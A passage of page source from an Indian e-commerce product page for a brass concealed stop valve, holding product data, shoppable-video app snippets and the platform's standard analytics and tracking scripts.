comparison","id":32721458430172,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/ruheindia.com\/cdn\/shop\/products\/CONCEALEDSTOPCOCK20MM_6_a9b465b7-cd10-4f25-85b8-0d0f8ef233bb.png?v=1753090258"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/products\/CONCEALEDSTOPCOCK20MM_6_a9b465b7-cd10-4f25-85b8-0d0f8ef233bb.png?v=1753090258","width":1200},{"alt":"Elixir Concealed Stop Valve Brass Faucet (20mm) package content","id":32721458462940,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/ruheindia.com\/cdn\/shop\/products\/CONCEALEDSTOPCOCK20MM_7_e46bb81e-0abc-45c3-9869-2b9a5a829192.png?v=1753090258"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/products\/CONCEALEDSTOPCOCK20MM_7_e46bb81e-0abc-45c3-9869-2b9a5a829192.png?v=1753090258","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch6 style=\"text-align: center;\"\u003e\u003cstrong\u003eElixir Concealed Stop Valve (20mm)- by RuheÂ®\u003cbr\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/h6\u003e\n \u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003ePRODUCT FEATURES\u003c\/strong\u003e\u003c\/p\u003e\n \u003cul\u003e\n \u003cli\u003e\n \u003cstrong\u003eMATERIAL:\u003c\/strong\u003e Concealed Stop Cock Faucet body is cast with pure and solid Brass Ingot.Â \u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eFINISH: \u003c\/strong\u003eBrass Faucets have a Glossy, highly reflective Chrome Finish enriched with 3-layer surface protection (Copper, 10 Micron Nickle \u0026amp; 0.3 Micron Chromium).Â \u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eINSTALLATION TYPE:Â \u003c\/strong\u003eStop ValvesÂ are meant for Wall Mount installation.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eHANDLE TYPE: \u003c\/strong\u003eSingle Quarter-turn Handle.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eCARTRIDGE EFFICIENCY: \u003c\/strong\u003ePremium Ceramic Disc Valves, tested for 5,00,000 cycles.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eFLOW RATE: \u003c\/strong\u003e39.85 LPM @ 2.0 BAR\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eFUNCTIONALITY: \u003c\/strong\u003eA concealed stop valve controls the flow of water within a building's water system, and is strategically hidden to maintain a neat appearance while remaining easily accessible for maintenance and repairs.\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eCORE SHOOTER TECHNOLOGY: \u003c\/strong\u003eThe uniform wall thickness of the water tap gives an uninterrupted water flow.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eMAINTENANCE:\u003c\/strong\u003e Avoid harsh chemicals like strong detergents and acids.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eCOUNTRY OF ORIGIN:\u003c\/strong\u003e India, Manufactured, Packaged \u0026amp; Marketed by Ruhe Solutions Pvt. Ltd., 100% Made in India.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003ePACKAGE CONTENTS:\u003c\/strong\u003e Faucet Body, Sliding Flange.\u003ca href=\"https:\/\/ruheindia.com\/products\/single-handle-2-way-bib-cock-angle-valve-cartridge-pack-of-2-by-ruhe%C2%AE\"\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/a\u003e\n \u003c\/li\u003e\n \u003c\/ul\u003e\n \u003c!----\u003e\u003c!----\u003e"};
      window.QSVL.queuedScripts.push('https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-cartdetect.bundle.js');
    }
  }

  initCartDetect();
</script>
<!-- END app snippet -->



<!-- BEGIN app snippet: asset -->



<script>
    window.QSVL.queuedScripts.push('https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-live.bundle.js');
  </script><!-- END app snippet -->

<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.overlay_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-overlay.bundle.js";
  </script><!-- END app snippet -->

<!-- BEGIN app snippet: asset -->



<script>
    window.QSVL.queuedScripts.push('https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-vendor.bundle.js');
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_variants_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayInfoVariants-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_video_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayVideo-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_volume_btn_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/VolumeButton-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_info_variants_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayInfoVariants-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_cart_btn_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/CartButton-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_video_group_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayVideoGroup-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_info_products_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayInfoProducts-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_mobile_products_container_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayMobileProductsContainer-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_info_product_images_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayInfoProductImages-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_info_product_description_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayInfoProductDescription-svelte.js";
  </script><!-- END app snippet -->

<!-- BEGIN app snippet: network-intercepter -->

  <script>
    const origFetch = window.fetch;
    window.fetch = async (...args) => {
      let [url, payload] = args;

      if (!url) {
        return origFetch(...args);
      }

      if (url instanceof Request) {
        url = url.url; // Extract the URL string from the Request object
      } else if (url instanceof URL) {
        url = url.toString(); // Convert URL object to string
      }

      if (url.includes('/cart/add')) {
        if (payload && payload.body) {
          const formData = payload.body;

          // Case 1: Handle FormData
          if (formData instanceof FormData) {
            formData.delete('properties[_y]');
          }
          // Case 2: Handle JSON string
          else if (typeof formData === 'string') {
            try {
              const parsedData = JSON.parse(formData);
              if (parsedData.items) {
                parsedData.items.forEach((item) => {
                  if (item.properties && item.properties['_y']) {
                    delete item.properties['_y'];
                  }
                });
              }
              payload.body = JSON.stringify(parsedData);
            } catch (e) {}
          }
          // Case 3: Handle plain object
          else if (typeof formData === 'object') {
            if (formData.items) {
              formData.items.forEach((item) => {
                if (item.properties && item.properties['_y']) {
                  delete item.properties['_y'];
                }
              });
            }
          }
        }
      }

      const response = await origFetch(...args);
      if (QSVL && typeof QSVL.interceptorCallback?.Fetch === 'function') {
        QSVL.interceptorCallback.Fetch(response.url, response, origFetch);
      }
      quinnSyncCart(url);
      return response;
    };
    function quinnSyncCart(url) {
      if (!url) return;
      if (
        (url.includes('/cart/add') || url.includes('/cart/update') || url.includes('/cart/change')) &&
        window.QSVL &&
        window.QSVL.overlayController
      ) {
        QSVL.overlayController.controller.dispatchEvent({ events: ['UPDATE_CART_COUNT'] });
      }
    }
    (function (XHR) {
      let send = XHR.prototype.send;
      XHR.prototype.send = function (data) {
        let oldOnReadyStateChange;

        function onReadyStateChange() {
          if (this.readyState === 4 && QSVL.interceptorCallback) {
            QSVL.interceptorCallback.XHR(this._url, this.response, XHR);
          }
          if (oldOnReadyStateChange) oldOnReadyStateChange();
          quinnSyncCart(this._url);
        }

        if (this._url && this._url.includes('/cart/add')) {
          // Case 1: Handle FormData
          if (data instanceof FormData) {
            data.delete('properties[_y]');
          }
          // Case 2: Handle JSON string
          else if (typeof data === 'string') {
            try {
              const parsedData = JSON.parse(data);
              if (parsedData.items) {
                parsedData.items.forEach((item) => {
                  if (item.properties && item.properties['_y']) {
                    delete item.properties['_y'];
                  }
                });
              }
              payload.body = JSON.stringify(parsedData);
            } catch (e) {}
          }
          // Case 3: Handle plain object
          else if (typeof data === 'object') {
            if (data.items) {
              data.items.forEach((item) => {
                if (item.properties && item.properties['_y']) {
                  delete item.properties['_y'];
                }
              });
            }
          }
        }

        /* Set xhr.noIntercept to true to disable the interceptor for a particular call */
        if (!this.noIntercept) {
          if (this.addEventListener) {
            this.addEventListener('readystatechange', onReadyStateChange, false);
          } else {
            oldOnReadyStateChange = this.onreadystatechange;
            this.onreadystatechange = onReadyStateChange;
          }
        }
        send.call(this, data);
      };
    })(XMLHttpRequest);
  </script>

<!-- END app snippet -->


  <!-- BEGIN app snippet: asset -->



<script>
    window.QSVL.queuedScripts.push('https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-floating.bundle.js');
  </script><!-- END app snippet -->
  <!-- BEGIN app snippet: floating -->























<!-- END app snippet -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c1033-b3a9-7ad3-b9bf-61b1f669de2a/judgeme-extensions-330/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0f0d-335d-746a-9f01-9f7ed61510b6/lb-upsell-233/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 61239656668,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 61239656668,storefrontBaseUrl: "https://ruheindia.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1217396956","configuration":"{\"myshopifyDomain\":\"ruhe-solution.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"1025016028","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"512917724","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\",\\\"GT-TNFSXLW\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/UhwKCI35nrUDEJKXv8co\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/WXmyCJD5nrUDEJKXv8co\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/X6DbCIf5nrUDEJKXv8co\\\",\\\"MC-C7P38B09K0\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/PUD2CIT5nrUDEJKXv8co\\\",\\\"MC-C7P38B09K0\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/7gR1CIH5nrUDEJKXv8co\\\",\\\"MC-C7P38B09K0\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/dhgACJP5nrUDEJKXv8co\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/I1nfCIr5nrUDEJKXv8co\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"249430236","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"183927004","configuration":"{\"pixel_id\":\"418575256852942\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75530460","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"101286108","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"popin_saletrack"},{"id":"112263388","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"gokwik"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ruhe ","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"ruhe-solution.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/ruheindia.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1536.0,"currencyCode":"INR"},"product":{"title":"Elixir Concealed Stop Valve (20mm)- by Ruhe","vendor":"RUHE Solutions Pvt. Ltd.","id":"8349515972828","untranslatedTitle":"Elixir Concealed Stop Valve (20mm)- by Ruhe","url":"\/products\/elixir-concealed-stop-cock-faucet-20mm-by-ruhe","type":"Faucets"},"id":"44670227939548","image":{"src":"\/\/ruheindia.com\/cdn\/shop\/products\/CONCEALEDSTOPCOCK20MM_1_6a57e702-a38d-45e0-9549-f21fec99d64e.png?v=1753090257"},"sku":"11-0109","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://ruheindia.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"61239656668","storefrontBaseUrl":"https:\/\/ruheindia.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1536.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Elixir Concealed Stop Valve (20mm)- by Ruhe\",\"vendor\":\"RUHE Solutions Pvt. Ltd.\",\"id\":\"8349515972828\",\"untranslatedTitle\":\"Elixir Concealed Stop Valve (20mm)- by Ruhe\",\"url\":\"\/products\/elixir-concealed-stop-cock-faucet-20mm-by-ruhe\",\"type\":\"Faucets\"},\"id\":\"44670227939548\",\"image\":{\"src\":\"\/\/ruheindia.com\/cdn\/shop\/products\/CONCEALEDSTOPCOCK20MM_1_6a57e702-a38d-45e0-9549-f21fec99d64e.png?v=1753090257\"},\"sku\":\"11-0109\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":8349515972828,"gid":"gid:\/\/shopify\/Product\/8349515972828","vendor":"RUHE Solutions Pvt. Ltd.","type":"Faucets","handle":"elixir-concealed-stop-cock-faucet-20mm-by-ruhe","variants":[{"id":44670227939548,"price":153600,"name":"Elixir Concealed Stop Valve (20mm)- by Ruhe","public_title":null,"sku":"11-0109"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8349515972828,"requestId":"293b36af-cf7b-43bb-994b-317f9c6b64bd-1769906062"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
